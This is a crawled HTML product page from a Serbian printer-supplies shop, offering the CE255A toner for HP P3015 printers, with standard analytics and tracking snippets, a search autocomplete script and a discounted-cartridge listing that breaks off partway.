

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tonercentar.com/CE255A
body_size: 12640
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]>-->

<html dir="ltr" class="ltr" lang="sr">
<!--<![endif]-->
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="facebook-domain-verification" content="zaqa4memmav669hwg0mv9nd3iw3hav" />
    <title>Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X</title>
    <base href="https://www.tonercentar.com/" />
        <meta name="description" content="Toner za hp P3015/P3015D/ P3015DN/ P3015X/CRG-724" />
            <meta name="keywords" content= "Hp P3015, P3015D, P3015DN,  P3015X, CRG-724, CE255A" />
    		
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://www.tonercentar.com/CE255A" rel="canonical" />
        <link href="image/catalog/tmgc.jpg" rel="icon" />
            <link href="system/storage/cache/pavo-asset/bff9ce42cc98c2e068d925374feef333.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/27789b13f4708ffee42b100e4669cf1f.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/03d70c6cf9d43e3a48683e7c02d8091b.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/1c108980fee09b320bcc126370bacd49.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/64b85c504de571c50f03d4977007947f.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/69588c2a56ecec5aa729b162ac55c863.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/d2167e91b4a9c58b4b901091991f1e69.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/5d60db73616ac1e28223376dce2eb271.css" rel="stylesheet" defer="defer" />
        <link href="system/storage/cache/pavo-asset/bcf00654abdf275db36825e1d42525b7.css" rel="stylesheet" defer="defer" />
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_flashshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/pavdeals/countdown.js"></script>
        <script type="text/javascript" src="/catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="/catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
        <script type="text/javascript" src="/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
    		<meta property="og:image" content="image/cache/catalog/hp-toneri/ce255a-min-500x300.png" />
			<meta property="og:url" content="https://www.tonercentar.com/CE255A" />
		
	
	
	

    <!-- FONT -->
        <!-- FONT -->
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42904456-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42904456-1');
</script>
<!-- Hotjar Tracking Code for https://www.tonercentar.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1453561,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982174101 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982174101"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982174101');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485995175316106');
fbq('track', 'PageView');
fbq('track', 'Lead');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485995175316106&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  </head>

<body class="product-product-270 page-product layout-">
<div class="row-offcanvas row-offcanvas-left">
<!-- header -->
<header class="header header-v">
    <nav id="topbar" class="topbar">
        <div class="container">
            <div class="inner">
                <div class="row">
                    <div class="col-md-6 col-sm-5 col-xs-12">
                        <div class="quick-language pull-left">
                                                    </div>
                        <div class="quick-currency pull-left">
                                                    </div>
                    </div>
                    <div class="col-md-6 col-sm-7 col-xs-12">
                        <ul class="list-inline text-right">
                            <li><a href="https://www.tonercentar.com/index.php?route=account/account" title="Moj nalog"><span>Moj nalog</span></a></li>
                            <li><a href="https://www.tonercentar.com/index.php?route=account/wishlist" id="wishlist-total" title="Lista želja (0)"><span>Lista želja (0)</span></a></li>
                                                        <li><a href="https://www.tonercentar.com/index.php?route=account/login"><span>Prijava</span></a></li>
                            <li><a href="https://www.tonercentar.com/index.php?route=account/register"><span>Registracija</span></a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <div class="header-middle">
        <div class="container">
            <div class="inner">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12">
                        <!-- logo -->
                                                                        <div id="logo-theme" class="logo">
                          <a href="https://www.tonercentar.com/">
                                                        <img src="https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/logo_theme.png" title="Toner Centar" alt="Toner Centar" class="img-responsive"/>
                          </a>
                        </div>
                        
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-8 col-xs-12 ">
                        <div class=" autosearch-wrapper">
    <form method="GET" action="index.php">
    <div id="search0" class="input-group">
        
        <div class="input-group-btn hidden-xs">
                             <select name="category_id" class="category_filter">
                    <option value="0">Sve kategorije</option>
                                                            <option value="20">Toneri Za Laserske Štampače</option>
                                                                                <option value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP Toneri - Hewlett Packard</option>
                                                                                                    <option value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung Toneri</option>
                                                                                                    <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lexmark Toneri</option>
                                                                                                    <option value="59">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Epson Toneri</option>
                                                                                                    <option value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xerox Toneri</option>
                                                                                                    <option value="67">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kyocera Mita Toneri</option>
                                                                                                    <option value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canon Toneri</option>
                                                                                                    <option value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konica Minolta Toneri</option>
                                                                                                    <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oki Toneri</option>
                                                                                                    <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Panasonic Toneri</option>
                                                                                                    <option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brother Toneri</option>
                                                                                                                        <option value="18">Kertridži za InkJet štampače</option>
                                                                                <option value="62">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canon Kertridži</option>
                                                                                                    <option value="63">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Epson Kertridži</option>
                                                                                                    <option value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hewlett Packard Kertridži</option>
                                                                                                    <option value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lexmark Kertridži</option>
                                                                                                                        <option value="25">Toneri Za Fotokopir Aparate</option>
                                                                                <option value="64">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canon Toneri</option>
                                                                                                    <option value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konica Minolta Toneri</option>
                                                                                                    <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ricoh Toneri</option>
                                                                                                    <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba Toneri</option>
                                                                                                                        <option value="57">Riboni za matrične štampače</option>
                                                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Epson Riboni</option>
                                                                                                    <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olivetti Riboni</option>
                                                                                                                        <option value="17">Toner prah za laserske štampače</option>
                                                                                                    <option value="24">Mastila za dopunu InkJet kertridža</option>
                                                                                                    <option value="77">PC Oprema</option>
                                                                                                    <option value="81">Štampači</option>
                                                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monohromatski Laserski Štampači</option>
                                                                                                    <option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kolor Laserski Štampači</option>
                                                                                                </select>
                    </div>
        <input class="search_query form-control" type="text" value="" size="35" autocomplete="off" placeholder="Pretraga.." name="search">
        <button type="submit" class="button-search autosearch-submit btn btn-primary" name="submit_search"><span>Traži</span></button>
    </div>
    <input type="hidden" name="route" value="product/search"/>
    <input type="hidden" name="sub_category" value="true" id="sub_category"/>
    <input type="hidden" name="description" value="true" id="description"/>
    </form>
    <div class="clear clr"></div>
</div>
<script type="text/javascript">

/* Autocomplete */
(function($) {
    function Autocomplete1(element, options) {
        this.element = element;
        this.options = options;
        this.timer = null;
        this.items = new Array();

        $(element).attr('autocomplete', 'off');
        $(element).on('focus', $.proxy(this.focus, this));
        $(element).on('blur', $.proxy(this.blur, this));
        $(element).on('keydown', $.proxy(this.keydown, this));

        $(element).after('<ul class="dropdown-menu autosearch"></ul>');
        $(element).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));
    }

    Autocomplete1.prototype = {
        focus: function() {
            this.request();
        },
        blur: function() {
            setTimeout(function(object) {
                object.hide();
            }, 200, this);
        },
        click: function(event) {
            event.preventDefault();
            value = $(event.target).parent().attr("href");
            if (value) {
                window.location = value.replace(/&amp;/gi,'&');
            }
        },
        keydown: function(event) {
            switch(event.keyCode) {
                case 27: // escape
                    this.hide();
                    break;
                default:
                    this.request();
                    break;
            }
        },
        show: function() {
            var pos = $(this.element).position();

            $(this.element).siblings('ul.dropdown-menu').css({
                top: pos.top + $(this.element).outerHeight(),
                left: pos.left
            });

            $(this.element).siblings('ul.dropdown-menu').show();
        },
        hide: function() {
            $(this.element).siblings('ul.dropdown-menu').hide();
        },
        request: function() {
            clearTimeout(this.timer);

            this.timer = setTimeout(function(object) {
                object.options.source($(object.element).val(), $.proxy(object.response, object));
            }, 200, this);
        },
        response: function(json) {
            console.log(json);
            html = '';

            if (json.length) {
                for (i = 0; i < json.length; i++) {
                    this.items[json[i]['value']] = json[i];
                }

                for (i = 0; i < json.length; i++) {
                    if (!json[i]['category']) {
                        html += '<li class="media" data-value="' + json[i]['value'] + '">';
                        if(json[i]['simage']) {
                            html += '   <a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
                        }
                        html += '<div class="media-body">   <a href="' + json[i]['link'] + '"><span>' + json[i]['label'] + '</span></a>';
                        if(json[i]['sprice']){
                            html += '   <div class="price">';
                            if (!json[i]['special']) {
                                html += json[i]['price'];
                            } else {
                                html += '<span class="price-old">' + json[i]['price'] + '</span><span class="price-new">' + json[i]['special'] + '</span>';
                            }
                            if (json[i]['tax']) {
                                html += '<br />';
                                html += '<span class="price-tax">Ex Tax:' + json[i]['tax'] + '</span>';
                            }
                            html += '   </div>';
                        }
                        html += '</div></li><li class="clearfix"></li>';
                    }
                }
                //html += '<li><a href="index.php?route=product/search&search='+g.term+'&category_id='+category_id+'&sub_category=true&description=true" onclick="window.location=this.href">'+text_view_all+'</a></li>';

                // Get all the ones with a categories
                var category = new Array();
                for (i = 0; i < json.length; i++) {
                    if (json[i]['category']) {
                        if (!category[json[i]['category']]) {
                            category[json[i]['category']] = new Array();
                            category[json[i]['category']]['name'] = json[i]['category'];
                            category[json[i]['category']]['item'] = new Array();
                        }
                        category[json[i]['category']]['item'].push(json[i]);
                    }
                }
                for (i in category) {
                    html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
                    for (j = 0; j < category[i]['item'].length; j++) {
                        html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
                    }
                }
            }
            if (html) {
                this.show();
            } else {
                this.hide();
            }
            $(this.element).siblings('ul.dropdown-menu').html(html);
        }
    };

    $.fn.autocomplete1 = function(option) {
        return this.each(function() {
            var data = $(this).data('autocomplete');
            if (!data) {
                data = new Autocomplete1(this, option);
                $(this).data('autocomplete', data);
            }
        });
    }
})(window.jQuery);
$(document).ready(function() {
    var selector = '#search0';
    var total = 0;
    var show_image = true;
    var show_price = true;
    var search_sub_category = true;
    var search_description = true;
    var width = 64;
    var height = 64;

    $(selector).find('input[name=\'search\']').autocomplete1({
        delay: 500,
        source: function(request, response) {
            var category_id = $(".category_filter select[name=\"category_id\"]").first().val();
            if(typeof(category_id) == 'undefined')
                category_id = 0;
            var limit = 5;
            var search_sub_category = search_sub_category?'&sub_category=true':'';
            var search_description = search_description?'&description=true':'';
            $.ajax({
                url: 'index.php?route=module/pavautosearch/autocomplete&filter_category_id='+category_id+'&width='+width+'&height='+height+'&limit='+limit+search_sub_category+search_description+'&filter_name='+encodeURIComponent(request),
                dataType: 'json',
                success: function(json) {
                    response($.map(json, function(item) {
                        if($('.pavautosearch_result')){
                            $('.pavautosearch_result').first().html("");
                        }
                        total = 0;
                        if(item.total){
                            total = item.total;
                        }
                        return {
                            price:   item.price,
                            speical: item.special,
                            tax:     item.tax,
                            label:   item.name,
                            image:   item.image,
                            link:    item.link,
                            value:   item.product_id,
                            sprice:  show_price,
                            simage:  show_image,
                        }
                    }));
                }
            });
        },
    }); // End Autocomplete

});// End document.ready

</script>                    </div>
                    <div class="col-xs-12 hidden-lg hidden-md"> 
                    <div class="text-center">
                    <h4 class="text-uppercase">Pozovite: <a href="tel:+381600331932">060/0331932</a></h4>
                    </div>
                    </div>
                    <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                        
                                                    <div id="contact_block">
  <div class="block_content clearfix">
    <p class="tel">
    <span>Pozovite:</span> 060/033-19-32<br></p>
  </div>
</div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
          <div class="inner">
            <div class="row">
              <div class="col-lg-10 col-md-10 col-sm-10 col-xs-2">
                <div class="navbar-mega">
    <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md margin-9" type="button"><span class="fa fa-bars"></span></button>
     <nav id="pav-megamenu" class="navbar navbar-default hidden-xs hidden-sm">
	<div class="collapse navbar-collapse" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.tonercentar.com/"><span class="menu-title">Naslovna</span></a></li><li class="" ><a href="o-nama"><span class="menu-title">O Nama</span></a></li><li class="parent dropdown  aligned-fullwidth" ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.tonercentar.com/index.php?route=product/category&amp;path=34"><span class="menu-title">Proizvodi</span><b class="caret"></b></a><div class="dropdown-menu level1"  style="width:200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-xs-12 col-sm-12 col-md-4" data-type="menu" ><div class="mega-col-inner"><ul><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.tonercentar.com/toneri-za-laserske-stampace"><span class="menu-title">Toneri za laserske štampače</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-xs-12 col-sm-12 col-md-12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/hewlett-packard"><span class="menu-title">HP Toneri - Hewlett Packard</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/samsung"><span class="menu-title">Samsung Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/canon-toneri"><span class="menu-title">Canon Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/lexmark"><span class="menu-title">Lexmark Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/brother"><span class="menu-title">Brother Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/epson"><span class="menu-title">Epson Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/Kyocera-Mita"><span class="menu-title">Kyocera Mita Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/xerox"><span class="menu-title">Xerox Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/oki"><span class="menu-title">Oki Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/panasonic"><span class="menu-title">Panasonic Toneri</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-za-laserske-stampace/konica-minolta"><span class="menu-title">Konica Minolta Toneri</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.tonercentar.com/kertridži-za-stampače"><span class="menu-title">Kertridži za Štampače</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-xs-12 col-sm-12 col-md-12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.tonercentar.com/kertridži-za-stampače/hewlett-packard-kertridži"><span class="menu-title">Hewlett Packard Kertridži</span></a></li><li class=" " ><a href="https://www.tonercentar.com/kertridži-za-stampače/lexmark-kertridži"><span class="menu-title">Lexmark Kertridži</span></a></li><li class=" " ><a href="https://www.tonercentar.com/kertridži-za-stampače/epson-kertridži"><span class="menu-title">Epson Kertridži</span></a></li><li class=" " ><a href="https://www.tonercentar.com/kertridži-za-stampače/canon-kertridži"><span class="menu-title">Canon Kertridži</span></a></li></ul></div></div></div></div></div></li></ul></div></div><div class="mega-col col-xs-12 col-sm-12 col-md-4" data-type="menu" ><div class="mega-col-inner"><ul><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.tonercentar.com/toneri-fotokopir"><span class="menu-title">Toneri Za Fotokopire</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-xs-12 col-sm-12 col-md-12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.tonercentar.com/toneri-fotokopir/canon-fotokopir"><span class="menu-title">Canon</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-fotokopir/ricoh-fotokopir"><span class="menu-title">Ricoh</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-fotokopir/konica-minolta-fotokopir"><span class="menu-title">Konica Minolta</span></a></li><li class=" " ><a href="https://www.tonercentar.com/toneri-fotokopir/toshiba-fotokopir"><span class="menu-title">Toshiba</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.tonercentar.com/Riboni"><span class="menu-title">Riboni</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-xs-12 col-sm-12 col-md-12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.tonercentar.com/Riboni/epson-riboni"><span class="menu-title">Epson Riboni</span></a></li><li class=" " ><a href="https://www.tonercentar.com/Riboni/oliveti"><span class="menu-title">Olivetti Riboni</span></a></li></ul></div></div></div></div></div></li></ul></div></div><div class="mega-col col-xs-12 col-sm-12 col-md-4" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.tonercentar.com/toner-prah"><span class="menu-title">Toner Prah</span></a></li><li class=" " ><a href="https://www.tonercentar.com/mastila"><span class="menu-title">Mastila za dopunu</span></a></li></ul></div></div></div></div></div></li><li class="" ><a href="kontakt"><span class="menu-title">Kontakt</span></a></li></ul>	</div>
</nav>     </div>              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-10">
                <div class="pull-right"><div id="cart" class="btn-group btn-block">
    <button type="button" data-toggle="dropdown" data-loading-text="Učitavanje..." class="dropdown-toggle">
        <i class="pull-left icon zmdi zmdi-shopping-cart-plus"></i>
                <span class="pull-left"><span class="text-cart">Korpa</span>


                <span id="cart-number">0 </span>
        <span id="cart-total">0,00 din.</span>

        </span>
    </button>
  <ul class="dropdown-menu pull-right table-responsive">
                <li>
          <p class="text-center">Vaša korpa je prazna!</p>
        </li>
              </ul>
</div>
</div>
              </div>
            </div>
          </div>
            
        </div>
    </div>
</header>
<!-- /header -->

        
 

<div class="maincols">


<div class="container">
   <ul class="breadcrumb">
            <li><a href="https://www.tonercentar.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
            <li><a href="https://www.tonercentar.com/CE255A">Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X</a></li>
          </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="category">
  <h3>Kategorije</h3>
  <div class="block-content">
  <div class="tree-menu">
    <ul id="accordion176907747480935682" class="box-category list-group accordion">
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/toneri-za-laserske-stampace">Toneri Za Laserske Štampače</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/kertridži-za-stampače">Kertridži za InkJet štampače</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/toneri-fotokopir">Toneri Za Fotokopir Aparate</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/Riboni">Riboni za matrične štampače</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/toner-prah">Toner prah za laserske štampače</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/mastila">Mastila za dopunu InkJet kertridža</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/pc-oprema">PC Oprema</a>
                      </li>
            <li class="list-group-item accordion-group">
                <a href="https://www.tonercentar.com/laserski-stampaci">Štampači</a>
                      </li>
          </ul>
  </div>
  </div>
</div>
<script type="text/javascript">
    $(document).ready(function(){
        var active = $('.collapse.in').attr('id');
        $('span[data-target=#'+active+']').html("<i class='fa fa-minus'></i>");

        $('.collapse').on('show.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-minus'></i>");
        });
        $('.collapse').on('hide.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-plus'></i>");
        });
    });
</script>

    <div class="panel panel-default">
<div class="panel-heading">
	<h3 class="panel-title">Specijalno</h3>
</div>
<div class="products-block panel-body">
			<div class="row products-row">
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-col">
			<div class="product-block product-v1">
    <div class="image">
         <!-- Sale lable -->
                  <div class="product-label bts"><div class="product-label-special">Akcija</div></div>
                <!-- / Sale lable -->
        <a class="img" href="https://www.tonercentar.com/HPC9351A-21xl">
            <img src="/image/cache/data/ketridzi/Hp-21XL-500x445.jpg" alt="Kertridž 21XL C9351A za HP 3920, 3940..." title="Kertridž 21XL C9351A za HP 3920, 3940..." class="img-responsive" />
        </a>
        <div class="action">
            <div class="cart"><button class="btn btn-outline-light btn-sm" title="Dodaj u korpu" type="button" onclick="cart.add('111');"><i class="zmdi zmdi-shopping-cart-plus"></i>Dodaj u korpu                
            </button>
            </div> 
            <button class="compare btn-style" type="button" title="Uporedi artikal" onclick="compare.add('111');"><i class="zmdi zmdi-tune"></i></button>
             <button class="wishlist btn-style" type="button" title="Dodaj na listu želja" onclick="wishlist.add('111');"><i class="zmdi zmdi-favorite-outline"></i></button>
            
                        <a class="quickview iframe-link btn-style" data-placement="top" href="https://www.tonercentar.com/index.php?route=themecontrol/product&amp;product_id=111"  title="Quick View" ><i class="zmdi zmdi-eye"></i></a>
                        
           
            <a data-placement="top" class="zoom info-view btn-style" title="Kertridž 21XL C9351A za HP 3920, 3940..." href="image/data/ketridzi/Hp-21XL.jpg"><i class="zmdi zmdi-zoom-in"></i></a>
                    </div>
    </div>
    <div class="product-meta clearfix">
        <h6 class="name"><a href="https://www.tonercentar.com/HPC9351A-21xl">Kertridž 21XL C9351A za HP 3920, 3940...</a></h6>
                            <p class="description">Kompatibilni InkjJet kertridž HP C9351A (21XL)

&nbsp;

Boja: crna



Koristi se u sledećim .....</p>
                <div class="bottom clearfix">
                            <div class="price">
                                    <span class="price-new">1.100,00 din.</span><span class="price-old">1.120,00 din.</span>
                                  </div>
                    </div>
    </div>

</div>




		</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-col">
			<div class="product-block product-v1">
    <div class="image">
         <!-- Sale lable -->
                  <div class="product-label bts"><div class="product-label-special">Akcija</div></div>
                <!-- / Sale lable -->
        <a class="img" href="https://www.tonercentar.com/HP-C6656A-56">
            <img src="/image/cache/data/ketridzi/56-hp-500x445.jpg" alt="Kertridž HP 56 C6656A za HP 450CBI, 5150..." title="Kertridž HP 56 C6656A za HP 450CBI, 5150..." class="img-responsive" />
        </a>
        <div class="action">
            <div class="cart"><button class="btn btn-outline-light btn-sm" title="Dodaj u korpu" type="button" onclick="cart.add('130');"><i class="zmdi zmdi-shopping-cart-plus"></i>Dodaj u korpu                
            </button>
            </div> 
            <button class="compare btn-style" type="button" title="Uporedi artikal" onclick="compare.add('130');"><i class="zmdi zmdi-tune"></i></button>
             <button class="wishlist btn-style" type="button" title="Dodaj na listu želja" onclick="wishlist.add('130');"><i class="zmdi zmdi-favorite-outline"></i></button>
            
                        <a class="quickview iframe-link btn-style" data-placement="top" href="https://www.tonercentar.com/index.php?route=themecontrol/product&amp;product_id=130"  title="Quick View" ><i class="zmdi zmdi-eye"></i></a>
                        
           
            <a data-placement="top" class="zoom info-view btn-style" title="Kertridž HP 56 C6656A za HP 450CBI, 5150..." href="image/data/ketridzi/56-hp.jpg"><i class="zmdi zmdi-zoom-in"></i></a>
                    </div>
    </div>
    <div class="product-meta clearfix">
        <h6 class="name"><a href="https://www.tonercentar.com/HP-C6656A-56">Kertridž HP 56 C6656A za HP 450CBI, 5150...</a></h6>
                            <p class="description">Kompatibilni inkjet kertridž HP C6656A (56)

&nbsp;

Boja: crna

Zapremina: 21ml


Koristi .....</p>
                <div class="bottom clearfix">
                            <div class="price">
                                    <span class="price-new">990,00 din.</span><span class="price-old">1.040,00 din.</span>
                                  </div>
                    </div>
    </div>

</div>




		</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-col">
			<div class="product-block product-v1">
    <div class="image">
         <!-- Sale lable -->
                  <div class="product-label bts"><div class="product-label-special">Akcija</div></div>
                <!-- / Sale lable -->
        <a class="img" href="https://www.tonercentar.com/0E450A21E">
            <img src="/image/cache/data/toneri/Lexmark/e230-500x445.jpg" alt="Toner 0E450A21E za Lexmark E450" title="Toner 0E450A21E za Lexmark E450" class="img-responsive" />
        </a>
        <div class="action">
            <div class="cart"><button class="btn btn-outline-light btn-sm" title="Dodaj u korpu" type="button" onclick="cart.add('452');"><i class="zmdi zmdi-shopping-cart-plus"></i>Dodaj u korpu                
            </button>
            </div> 
            <button class="compare btn-style" type="button" title="Uporedi artikal" onclick="compare.add('452');"><i class="zmdi zmdi-tune"></i></button>
             <button class="wishlist btn-style" type="button" title="Dodaj na listu želja" onclick="wishlist.add('452');"><i class="zmdi zmdi-favorite-outline"></i></button>
            
                        <a class="quickview iframe-link btn-style" data-placement="top" href="https://www.tonercentar.com/index.php?route=themecontrol/product&amp;product_id=452"  title="Quick View" ><i class="zmdi zmdi-eye"></i></a>
                        
           
            <a data-placement="top" class="zoom info-view btn-style" title="Toner 0E450A21E za Lexmark E450" href="image/data/toneri/Lexmark/e230.jpg"><i class="zmdi zmdi-zoom-in"></i></a>
                    </div>
    </div>
    <div class="product-meta clearfix">
        <h6 class="name"><a href="https://www.tonercentar.com/0E450A21E">Toner 0E450A21E za Lexmark E450</a></h6>
                            <p class="description">
	Kompatibilni Toner za Lexmark

	&nbsp;

	Brend: ATS

	Boja: crna

	Kapacitet: ~11000 strana

	
		K.....</p>
                <div class="bottom clearfix">
